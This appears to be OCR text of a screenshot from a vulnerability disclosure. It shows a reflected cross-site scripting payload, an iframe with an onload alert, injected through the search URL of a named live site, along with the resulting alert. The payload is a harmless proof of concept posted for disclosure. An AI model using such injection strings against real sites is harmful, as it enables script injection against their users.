 --&gt;&lt;iframe onload=alert(/xss/)&gt;&lt;--的相关应用 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
--&gt;&lt;iframe onload=alert(/xss/)...
tj.tongbu.com/s?key=--><iframe+onload%3Dalert(%2Fxss%2F)><--
百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
INT SQL XSS Encryption Encoding Other
Load URL
http://tj.tongbu.com/s?key=--><iframe+onload=alert(/xss/)><--
Split URL
Execute
Enable Post data Enable Referrer
AppMaMa 我的应用 市场榜单 登录 注册 --><iframe onl
/xss/
确定
已读取 tj.tongbu.com
58.253.65.15 Fiddler: Disabled
www.wooyun.org